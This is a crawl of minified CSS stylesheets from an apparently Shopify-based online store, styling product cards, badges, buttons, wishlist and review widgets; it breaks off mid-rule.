.hc-currency-flags .disclosure__button span:before{content:"";display:block;position:absolute;top:-4px;z-index:9999999;border:1px solid;height:24px;width:24px;left:-4px;border-radius:50px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__list-wrapper .disclosure__list .disclosure__item .disclosure__link{display:flex;align-items:center}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__list-wrapper{margin-left:0}.menu-drawer-extra-menu li localization-form .hc-currency-flags .disclosure__list-wrapper .disclosure__list{padding-top:15px;display:flex;flex-direction:column}.add-to-cart{border:none;margin:0;padding:0;cursor:pointer}.custom-megamenu .list_item_container .link .mask{position:relative;padding:0;height:25.2px;overflow:hidden}.link-container{transition:transform .4s ease}.main-title-link{display:block;transition:transform .4s ease}.link-title1{transform-origin:right center}.link-title2{transform-origin:left center;transform:rotate(0);opacity:.8}.link:hover .link-container{transform:translateY(-29.52px)}.link:hover .link-title1,.link:hover .link-title2{transform:rotate(0)}.cta-button{text-align:center}.primary-button{padding:20px 50px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px 50px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}.icon-button{text-transform:uppercase;color:currentColor;text-decoration:none}.icon-button:hover svg{transform:translate(30px);transition:transform .2s ease-in-out}.icon-button svg{transform:translate(20px);transition:transform .2s ease-in-out}.icon-button svg path{fill:#909b9f!important}.underline-button{text-transform:uppercase;padding:10px 0;border-bottom:1px solid;text-decoration:none;width:fit-content;text-align:center;margin:auto;transition:all .2s ease-in-out;position:relative}.badge{display:flex;flex-direction:row;align-items:center;padding:8px 10px;margin:12px;text-transform:uppercase;gap:10px;z-index:1}@media screen and (max-width:1299px){.cta-button{text-align:center}.icon-button{text-transform:uppercase;color:currentColor;text-decoration:none}.icon-button:hover svg{transform:translate(30px);transition:transform .2s ease-in-out}.icon-button svg{transform:translate(20px);transition:transform .2s ease-in-out}.icon-button svg path{fill:#909b9f!important}.product--variants-container{padding-bottom:20px}.underline-button{text-transform:uppercase;padding:10px 0;border-bottom:1px solid;text-decoration:none;width:fit-content;text-align:center;margin:auto;transition:all .2s ease-in-out;position:relative}.primary-button{padding:20px 40px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px 40px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}}@media screen and (max-width:1024px){.primary-button{padding:20px 30px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}.desktop-flags{display:none}.custom_search_field .search__input{height:5rem}.promo-bar__right{position:absolute;right:40px}.foursixty-8cb69a79-eb8d-4e34-8d8d-edf6ba867902{margin-bottom:72px}}.desktop-video{display:block!important}.mobile-video{display:none!important}@media screen and (max-width:990px){.desktop-video{display:none!important}.mobile-video{display:block!important}.badge{display:flex;flex-direction:row;margin:6px;align-items:center;padding:6px 10px;gap:10px}.custom_product_variant_container .custom_variants_pills:nth-child(n+5){display:none}.primary-button{padding:20px;opacity:1;width:fit-content;text-transform:uppercase}}.sale_badge{color:#fff;background:#3d4d53}.sale_color{color:#bb4f35!important}.bestseller_badge{color:#212121;background:#fff}.ourpick_badge{color:#fff;background:#82533a}.new_badge{color:#fff;background:#212121}.last_chance_badge{color:#fff;background:#909b9f}.preorder_badge{color:#fff;background:#8e6a3d}.image-container .card__badge.top{position:absolute;top:0;z-index:1}.image-container .card__badge.bottom{position:absolute;bottom:0;z-index:1}.image-container .card__badge.right{position:absolute;right:0;z-index:1}.image-container .card__badge.left{position:absolute;left:0;z-index:1}.swiper-button-next,.swiper-button-prev{z-index:1}.swiper-pagination{z-index:2!important}product-modal .product-media-modal__dialog .product-media-modal__content .modal-media--container{overflow:hidden}@media screen and (max-width:560px){.desktop-flex{display:none!important}}.cta{color:currentColor;text-decoration:none;margin-top:20px}@media screen and (min-width:561px){.top-left{justify-content:flex-start;text-align:left;align-items:flex-start}.top-center{justify-content:center;text-align:center;align-items:flex-start}.top-right{justify-content:flex-end;text-align:right;align-items:flex-start}.middle-left{justify-content:flex-start;text-align:left;align-items:center}.middle-center{justify-content:center;text-align:center;align-items:center}.middle-right{justify-content:flex-end;text-align:right;align-items:center}.bottom-left{justify-content:flex-start;text-align:left;align-items:flex-end}.bottom-center{justify-content:center;text-align:center;align-items:flex-end}.bottom-right{justify-content:flex-end;text-align:right;align-items:flex-end}}@media screen and (max-width:560px){.mobile_top-left{justify-content:flex-start;text-align:left;align-items:flex-start}.mobile_top-center{justify-content:center;text-align:center;align-items:flex-start}.mobile_top-right{justify-content:flex-end;text-align:right;align-items:flex-start}.mobile_middle-left{justify-content:flex-start;text-align:left;align-items:center}.mobile_middle-center{justify-content:center;text-align:center;align-items:center}.mobile_middle-right{justify-content:flex-end;text-align:right;align-items:center}.mobile_bottom-left{justify-content:flex-start;text-align:left;align-items:flex-end}.mobile_bottom-center{justify-content:center;text-align:center;align-items:flex-end}.mobile_bottom-right{justify-content:flex-end;text-align:right;align-items:flex-end}}.list_item_container{text-decoration:none}.custom-megamenu a{text-decoration:none;color:#212121}.filter--label{margin-bottom:2.4rem}.filter--label span{margin-right:10px}.facets-vertical-form{column-gap:30px}.facets-vertical-form>*{white-space:nowrap}.facets-vertical-form .main-active-filter{display:flex;flex-wrap:wrap;width:100%;gap:10px}.facets-vertical-form .main-active-filter .active-filter{margin:0;padding:6px 13px;border:1px solid #E9E6DB;border-radius:50px}.showmorepill{opacity:.6}.showmorepill svg{display:flex}.showmorepill:hover{opacity:1}.facet-filters .facet-filters__field .facet-filters__label label{color:#63666a}.yotpo-bottomline{margin:10px 0 4px!important}.yotpo-bottomline a{display:none!important}.yotpo-bottomline .yotpo-stars .yotpo-icon{font-size:11px!important;margin-right:3px!important}.yotpo+.card__heading{margin-top:0;margin-bottom:4px}.card__content .card__information .yotpo+.card__heading{margin-top:4px;margin-bottom:4px}.newsletter-form__field-wrapper .field .field__label{top:calc(1.6rem + var(--inputs-border-width))}.newsletter-form__button svg{height:12px!important;width:15px!important;margin-bottom:0!important}.newsletter-form__button.field__button{justify-content:end}.product__info-container .yotpo-reviews-star-ratings-widget .yotpo-widget-clear .yotpo-bottom-line-scroll-panel .yotpo-sr-bottom-line-summary .star-container{margin-bottom:3px;margin-right:4px!important;width:15px;height:15px}.product__info-container .yotpo-reviews-star-ratings-widget .yotpo-widget-clear .yotpo-bottom-line-scroll-panel .yotpo-sr-bottom-line-summary .star-container svg{width:15px;height:15px}.quick-add-show.customquickaddshow{margin-bottom:0}.quick-add-modal .yotpo-bottomline .yotpo-stars .yotpo-icon{font-size:15px!important;margin-right:3px!important;letter-spacing:0}.yotpo-read-more-text{font-size:13px!important;line-height:26.07px;letter-spacing:.3px!important}.yotpo-display-m .yotpo-main-layout .yotpo-head,.yotpo-display-s .yotpo-head{display:none!important}.fs-timeline-text{display:none}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header .yotpo-mobile-filters-popup-clear{right:15px!important;top:50%;transform:translateY(-50%)}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header{padding:19px 0!important}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header .yotpo-mobile-filters-popup-close{top:50%;transform:translateY(-50%)}.card__content .card__information{padding-bottom:2.1rem}.label-show-more,.label-show-less,.button-show-more{text-decoration:none!important}@media screen and (max-width:768px){.yotpo-bottomline{margin:7px 0 2px!important}.card__content .card__information .yotpo+.card__heading{margin-top:6px;margin-bottom:6px}.swiper-pagination .swiper-pagination-bullet{height:6px!important;width:6px!important;border-radius:10px}.swiper-pagination .swiper-pagination-bullet-active:after{height:16px;width:16px}.mobile_search-modal__form{height:52px}.card__content .card__information{padding-bottom:.5rem}.card-information .custom_product_variant_container{margin-top:16px!important;height:25px}.custom_product_variant_container{margin-top:15px!important}.swiperbtncontainer .swiper-button-prev,.swiperbtncontainer .swiper-button-next{justify-content:center}.swiper-button-prev,.swiper-rtl .swiper-button-next,.slider-nav-bar .swiper-button-prev,.slider-nav-bar .swiper-button-next{z-index:2!important}}@media screen and (max-width:749px){.footer-block--newsletter .footer-block__newsletter .footer-block__heading{margin-bottom:1.4rem}.footer .footer__content-top .image{width:calc(100% + 40px);margin-left:-20px}button.swym-button{height:31px!important}}.shopify-payment-button,#cross-sell{display:none!important}button.swym-button{display:flex!important;align-items:center;justify-content:center}.play-pause-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;cursor:pointer}.button.button--full-width{min-height:50px}.variants-dropdownm{color:#212121;letter-spacing:.32px;font-size:13px;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px}@media screen and (max-width:990px){.swiperbtncontainer .swiper-button-prev-shop svg,.swiperbtncontainer .swiper-button-next-shop svg{height:14px;width:15px}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container{max-width:100%!important;width:100%}button.swym-button{display:flex!important;align-items:center;justify-content:flex-end;padding:0 8px 0 0!important}}@media all and (min-width:991px){button.swym-button{height:50px!important;width:50px!important}}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item{width:auto!important;display:grid!important;margin:0 20px 20px 0!important;grid-template-areas:"cross" "image" "button" "title" "variant" "price";grid-template-columns:1fr}.swym-ui-component .swym-is-button{grid-area:title}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-delete-btn{grid-area:cross}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-title,.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-variant-title{grid-area:variant}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-product-price{grid-area:price}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn.swym-disabled:after{display:flex;align-items:center;justify-content:center;font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;content:"SOLD OUT";height:50px;transform:translateY(100%);position:absolute;background:#212121;width:100%;transform:translate();color:#fff}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn:after{display:flex;align-items:center;justify-content:center;font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;content:"ADD TO CART";height:50px;transform:translateY(100%);position:absolute;background:#212121;width:100%;transform:translate();color:#fff}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item:hover .swym-add-to-cart-btn:after{transform:translateY(0);transition:all .2s ease-in-out}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{grid-area:button;transform:translateY(-100%);overflow:hidden;background:transparent!important;color:transparent!important}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper{grid-area:image;position:relative!important;padding-top:112.967%;min-width:324px}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper img{position:absolute;top:0;left:0;height:100%;width:100%}.swym-ui-component .swym-wishlist-grid{margin:0!important;max-width:100%!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price{font-size:13px!important;font-weight:400!important;color:#212121!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price .swym-product-final-price,.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price .swym-product-original-price{font-size:13px!important;font-weight:400!important;color:#212121!important;letter-spacing:2px}.swym-wishlist-detail-content .swym-wishlist-grid .swym-title{color:#212121!important;font-family:Pangea;font-weight:400!important;font-size:14px!important;line-height:200.5%;letter-spacing:.96px;margin:10px auto 4px}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item{border:none!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-title,.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-variant-title{margin-left:0!important;margin-right:0!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-product-price{padding-left:0!important;padding-right:0!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;position:absolute;width:100%!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-title{font-family:Utile Display!important;font-weight:400!important;font-size:34px!important;line-height:120%!important;letter-spacing:.68px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-api-error-container .swym-button{font-weight:700;font-size:14px;line-height:20px;padding:10px 25px;text-align:center;text-transform:uppercase;display:flex;align-items:center;width:auto!important;cursor:pointer}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container .swym-image-thumbnails .swym-image-thumb.swym-selected{border:2px solid #63666a!important}.swym-wishlist-product-detail-text-container .swym-action-button-container .swym-wishlist-add-to-cart-btn{width:100%!important;font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important}.swym-wishlist-product-detail-text-container .swym-action-button-container{padding-right:5px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price{font-family:Pangea!important;font-weight:400!important;font-size:22px!important;line-height:150%!important;letter-spacing:.88px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price .swym-product-final-price{color:#8e6a3d!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price .swym-product-original-price{margin-left:8px;color:#909b9f!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-variants-container .swym-select select{padding:0 15px!important}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container{max-width:60%;width:100%}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container .swym-image-full{width:100%}@media screen and (max-width:768px){.swym-wishlist-product-detail-text-container .swym-action-button-container .swym-wishlist-add-to-cart-btn{width:100%!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;position:absolute;max-height:33vw;width:100%!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-title{font-family:Utile Display!important;font-weight:400!important;font-size:33px!important;line-height:134.5%!important;letter-spacing:.66px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price{font-family:Pangea!important;font-weight:400!important;font-size:18px!important;line-height:29.2px!important;letter-spacing:.36px!important}.variants-dropdownm{-webkit-border-radius:0px;-moz-border-radius:0px;color:#212121;letter-spacing:.32px;font-size:13px;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px;background:#fff}.variants-dropdownm:focus{-webkit-border-radius:0px;-moz-border-radius:0px;color:#212121;letter-spacing:.32px;font-size:13px!important;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px;background:#fff}}.speaker-button{position:absolute;top:auto;bottom:10px;left:10px;right:auto;width:30px;height:20px}.custom_card_recommendation_media{width:150px;height:150px}.custom_card_recommendation_media img{width:100%}.cart-remove-button a{text-decoration:underline!important}quantity-select-cart .customproductquantity{-webkit-appearance:none;-moz-appearance:none;background:transparent;background-repeat:no-repeat;border:1px solid #dfdfdf;border-radius:2px;margin-right:2rem}.cart-item__totals .loading-overlay .loading-overlay__spinner svg .path{stroke:#000!important}.full-screen{position:absolute;top:20px;right:20px;cursor:pointer}video::-webkit-media-controls-timeline{display:none!important}video::-moz-range-track{display:none!important}video::-ms-track{display:none!important}.scrolled-past-header .predictive-search{top:117px}.swiper-button-lock{display:none}.list_item_container .main-title-link{width:fit-content}.custom-megamenu .list_item_container .link .mask sub{width:90px}.swym-button.swym-add-to-wishlist-view-product{z-index:1!important;position:absolute!important;right:0}video::-webkit-media-controls{display:none!important}.full-view{object-fit:contain!important}select option{color:#212121!important}.yotpo-reviewer-details[data-v-0645277c]{align-self:revert!important}.yotpo-review-border-smooth.yotpo-mobile-filters-header-border,#upsell{display:none!important}quick-add-modal .complementary-products.quick-add-hidden{display:none!important}.yotpo-sr-bottom-line-right-panel .yotpo-sr-bottom-line-text{font-weight:400!important;font-family:Pangea!important;letter-spacing:1px;font-size:15px!important}.cart-item_price-wrapper .loading-overlay svg .path{stroke:#000!important}.bundle_description{font-family:pangea;line-height:20px;font-size:12px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}@media all and (max-width:990px){.cart-item__price-wrapper_nonbundle{margin-top:6px}.cart_non_bundle_item{justify-content:space-between!important}.impact_details_and_powered_by_container{display:flex;justify-content:center;flex-direction:column;align-items:center}.bundle_data_price_value .your_bundle-text{font-size:11px!important}.bundle_data_price_value .bundle_total{font-size:10px!important}.bundle_description{line-height:18px;font-size:10px;font-family:Pangea}modal-opener .quick-add__submit{display:none!important}.modal-media--container .swiper-button-next-product svg,.modal-media--container .swiper-button-prev-product svg{width:18px;height:18px}}.save-price-new{width:fit-content;display:unset;margin:0 0 0 10px;background-color:#bb4535!important;color:#fff}.customcompricemain .money,.customproductprice .customcompricemain .money{color:#909090!important}.customproductprice .product--price,.custom_main_product_grid .product--price{display:flex;align-items:center;gap:6px}.save-price-new-card{display:block;width:fit-content;margin-left:0;background-color:#bb4535!important;color:#fff!important}square-placement{display:block!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/custom.css.map?v=148650480521407302571725700985 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-card.css?v=73616672146162926241725701345
body_size: 1080
content:
.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:1;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:0rem)}@media screen and (max-width:990px){.card--media .card__inner .card__content{padding:0}}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:0rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:0rem 1rem 1.3rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1.7rem;padding-top:0rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:10px;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading .custom_card_heading{text-decoration:none;display:-webkit-box;margin-bottom:4px}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.75)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.4rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__inner{overflow:hidden}.card__inner .quick-add{position:absolute;width:100%;bottom:-1px}.card__inner .quick-add modal-opener .quick-add__submit{color:#fff;background:#212121;border:none;cursor:pointer}.card__inner .card__content .quick-add .add-to-cart{position:relative;justify-content:center;transform:translateY(100%);transition:all .2s ease-in-out}.card__inner:hover .card__content .quick-add .add-to-cart{justify-content:center;transform:translateY(0);transition:all .2s ease-in-out}.card__inner .card__content .quick-add .add-to-cart .loading-overlay__spinner{position:absolute;top:50%;left:50%;z-index:1;transform:translate(-50%,-50%)}product-recommendations .custom_product_variant_container{margin-top:10px!important}@media all and (min-width:769px){.custom_grid_product_item .yotpo-sr-bottom-line-summary{align-items:center!important;flex-wrap:wrap;gap:6px 0px}.custom_card_product_main .custom_product_card__inner{margin-bottom:10px}.custom_grid_product_item .yotpo-widget-instance,.custom_grid_product_item .card__heading{margin-top:0!important}.product-grid-container .yotpo-sr-bottom-line-right-panel .yotpo-sr-bottom-line-text{font-size:15px!important;line-height:normal!important;font-weight:400!important}}@media screen and (max-width:768px){.card-wrapper,.card__information,.card:not(.ratio){height:fit-content!important}.card__content,.card:not(.ratio)>.card__content{grid-template-rows:unset!important}.price-item{display:flex}complementary-card-product .card__heading .custom_card_heading{margin-bottom:10px}complementary-card-product .product--variants-container{margin-top:20px!important}.product-grid-container .yotpo-sr-bottom-line-right-panel .yotpo-sr-bottom-line-text{font-size:13px!important;line-height:normal!important;font-weight:400!important}.product-grid-container .yotpo-sr-bottom-line-summary svg{width:13px;height:13px}.product-grid-container .yotpo-sr-bottom-line-summary{align-items:center!important;flex-wrap:wrap;gap:6px 0px}.custom_card_product_main .custom_product_card__inner{margin-bottom:10px}.product-grid-container .yotpo-widget-instance,.product-grid-container .card__heading{margin-top:0!important}.product-grid-container .yotpo-sr-bottom-line-summary>div{margin-right:6px!important}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-card.css.map?v=73616672146162926241725701345 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-complementary-products.css?v=91476520198868573071692451537
body_size: 948
content:
.complementary-products__container{display:flex;flex-direction:column;gap:0rem}.complementary-products__container .summary__title{text-align:center;margin-bottom:40px}product-recommendations:not(.is-accordion) .complementary-products__container{margin-top:46px}.complementary-products__container>details[open]{padding-bottom:1.5rem}.complementary-slider{margin-top:0;gap:0}.complementary-slide{--shadow-padding-sides: calc( (var(--shadow-horizontal-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-sides-negative: calc( (var(--shadow-horizontal-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) )}.complementary-slide>ul{display:flex;flex-direction:column;gap:var(--grid-mobile-vertical-spacing)}.complementary-slide.complementary-slide--standard>ul{gap:20px}@media screen and (min-width: 750px){.complementary-slide>ul{gap:var(--grid-desktop-vertical-spacing)}.complementary-slide.complementary-slide--standard>ul{gap:20px}}@media all and (min-width: 991px){.complementary-products__container .card--horizontal .card__information .card__heading{margin-top:0!important}}.complementary-slide.grid__item{width:100%;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}@media screen and (max-width: 990px){.complementary-slide.grid__item{width:100%;padding:0}.custom_drop_down_size .selected{justify-content:space-around!important}}.complementary-slide .card-wrapper{height:auto}.complementary-products>.summary__title{display:flex;line-height:1;padding:1.5rem 0}.accordion+product-recommendations .accordion,product-recommendations.is-accordion+.accordion{margin-top:0;border-top:none}.complementary-products>.summary__title .icon-accordion{fill:rgb(var(--color-foreground));height:calc(var(--font-heading-scale) * 2rem);margin-right:calc(var(--font-heading-scale) * 1rem);width:calc(var(--font-heading-scale) * 2rem)}.complementary-products__container .card--card .card__content,.complementary-products__container .card--horizontal .card__information{padding:0}.complementary-products__container .card--horizontal .card__inner{max-width:20%}.complementary-slide .card--text .card__content{grid-template-rows:minmax(0,1fr) max-content auto}.complementary-products__container .card--card.card--media>.card__content{margin-top:0}.complementary-products-contains-quick-add .underline-links-hover:hover a{text-decoration:initial}.complementary-products-contains-quick-add .card__heading:hover a{text-decoration:underline}.complementary-products__container .card--card .card__inner .card__media{border-radius:calc(var(--corner-radius) - var(--border-width) - var(--image-padding))}.complementary-products__container .card--horizontal .quick-add{margin:0;max-width:20rem}.complementary-products__container .quick-add__submit{padding:1.5rem 0;min-height:inherit}.complementary-products__container .quick-add__submit .icon-plus{width:1.2rem}.complementary-products__container .icon-wrap{display:flex}.complementary-products .sold-out-message:not(.hidden)+.icon-wrap{display:none}.complementary-products__container .quick-add__submit:not(.animate-arrow) .icon-wrap{transition:transform var(--duration-short) ease}.complementary-products__container .quick-add__submit:not(.animate-arrow):hover .icon-wrap{transform:rotate(90deg)}.complementary-products__container .quick-add__submit:after,.complementary-products__container .quick-add__submit:hover:after{box-shadow:none}.complementary-products__container .card--horizontal .quick-add,.complementary-products__container .card__badge{justify-self:var(--text-alignment)}.product--no-media .complementary-products__container .price{text-align:var(--text-alignment)}.custom-card-information{display:grid;justify-content:space-between;align-items:start;position:relative;grid-template-columns:140px 1fr}.custom_drop_down_size{position:relative}.custom_drop_down_size .selected{background:#fff no-repeat scroll right center;display:block;border:1px solid #63666a30;width:109px;border-radius:2px;text-decoration:none;color:#212121;height:50px;display:flex;align-items:center;justify-content:space-evenly;cursor:pointer;padding:0}.custom_drop_down_size .selected .selectedvar{overflow:hidden}.custom_drop_down_size.get_drop_down_size{margin-top:15px}.custom_drop_down_size .sizeoptions .getsizeoptionslist.show{display:block}.custom_complementary_addproduct{background-color:#38393a;height:50px;width:115px;display:flex;align-items:center;justify-content:center;border:1px solid #38393a;cursor:pointer;padding:0;min-height:50px;max-height:50px;position:relative}.custom_freeproduct_addproduct{background-color:#38393a;height:50px;width:115px;display:flex;align-items:center;justify-content:center;border:1px solid #38393a;cursor:pointer;padding:0;min-height:50px;max-height:50px;position:relative;color:#fff}.custom_complementary_addproduct_product{width:50px}.custom_drop_down_size .sizeoptions{position:relative}.custom_complementary_addproduct .loading-overlay__spinner svg path{stroke:#fff!important}.custom_freeproduct_addproduct .loading-overlay__spinner svg path{stroke:#fff!important}.custom_drop_down_size .sizeoptions .sizeoptionslist{background:#fff none repeat scroll 0 0;display:none;list-style:none;padding:0;position:absolute;left:0;top:0;width:92px;min-width:92px;border:1px solid #63666a30;z-index:99;margin-top:0}.custom_drop_down_size .mayyouselected{width:92px}.custom_drop_down_size .sizeoptions .sizeoptionslist 